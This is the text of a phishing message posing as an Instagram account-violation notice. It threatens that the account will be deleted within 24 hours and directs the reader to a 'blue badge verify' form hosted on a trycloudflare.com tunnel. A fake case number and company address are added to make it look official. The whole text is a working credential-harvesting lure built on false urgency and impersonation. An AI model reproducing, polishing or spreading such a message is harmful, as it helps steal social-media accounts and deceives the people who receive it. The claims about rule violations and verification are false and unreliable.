 NadrAsari
fashion.house.butiqe
Hello User;
Your account violates instagram
rules.
To verify your account, you must fill
in the form below and apply. If you
do not return within 24 hours, your
account will be deleted.
A message will be sent to the
e-mail address you specified
within 24 hours. Please do not
change your information during the
verification process. Remember
to change your information after
verification.
Thank you for your understanding.
Form:http://blue-badge-verify-for
-instagram-free@quotes-olive-late
-recreation.trycloudflare.com
(Synchronization problems may
occur. If the link does not work,
write this text in a notebook and
copy and paste the link into your
browser).
Case Number: 4272619191315 ©
Instagram. 160 Inc., 1601 Willow
Road, Menlo Park, CA 94025 USA/
Message...